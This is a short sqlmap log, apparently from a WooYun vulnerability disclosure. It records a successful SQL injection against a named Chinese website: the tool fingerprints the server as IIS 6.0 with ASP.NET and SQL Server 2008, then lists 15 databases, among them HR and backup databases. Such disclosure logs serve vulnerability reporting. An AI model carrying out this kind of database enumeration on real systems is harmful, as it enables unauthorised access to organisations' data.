 [20:26:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:26:29] [INFO] fetching database names
[20:26:30] [INFO] the SQL query used returns 16 entries
[20:26:30] [INFO] retrieved: DrpECO
[20:26:30] [INFO] retrieved: EA
[20:26:31] [INFO] retrieved: gy
[20:26:31] [INFO] retrieved: HR
[20:26:31] [INFO] retrieved: HRTest
[20:26:34] [INFO] retrieved: master
[20:26:35] [INFO] retrieved: model
[20:26:39] [INFO] retrieved: moutaiBak
[20:26:39] [INFO] retrieved: moutaiBak
[20:26:39] [INFO] retrieved: moutaiDev
[20:26:40] [INFO] retrieved: moutaiTest
[20:26:40] [INFO] retrieved: msdb
[20:26:40] [INFO] retrieved: QRTest
[20:26:41] [INFO] retrieved: rsda
[20:26:41] [INFO] retrieved: tempdb
[20:26:41] [INFO] retrieved: test
available databases [15]:
[*] DrpECO
[*] EA
[*] gy
[*] HR
[*] HRTest
[*] master
[*] model
[*] moutaiBak
[*] moutaiDev
[*] moutaiTest
[*] msdb
[*] QRTest
[*] rsda
[*] tempdb
[*] test
[20:26:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[20:26:41] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\xs.emaotai.cn'
www.wooyun.org